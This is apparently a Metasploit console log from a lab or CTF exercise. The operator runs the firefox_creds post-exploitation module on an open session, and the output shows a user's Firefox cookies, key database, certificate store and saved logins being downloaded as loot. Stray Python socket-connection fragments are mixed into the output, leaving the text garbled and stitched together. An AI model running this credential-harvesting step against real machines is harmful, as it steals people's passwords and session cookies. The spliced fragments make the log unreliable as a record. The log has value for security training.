 msf6 post(multi/gather/firefox_creds) > set SESSION 4
SESSION => 4
msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /root/.msf4/loot/20240310222118_default_10.10.210.96_ff.ljfn812a.cert_708326.bin
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20240310222122_default_10.10.210.96_ff.ljfn812a.cook_083990.bin
[+] Downloaded key4.db: /root/.msf4/loot/20240310222128_default_10.10.210.96_ff.ljfn812a.key4_520923.bin
[+] Downloaded logins.json: /root/.msf4/loot/20240310222132_default_10.10.210.96_ff.ljfn812a.logi_454045.bin
socket.socket(socket.AF_INET, socket.SOCK_STREAM) s:
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default
72 s.connect((ip, port))
[*] Post module execution completed
format(count, len(payloads)))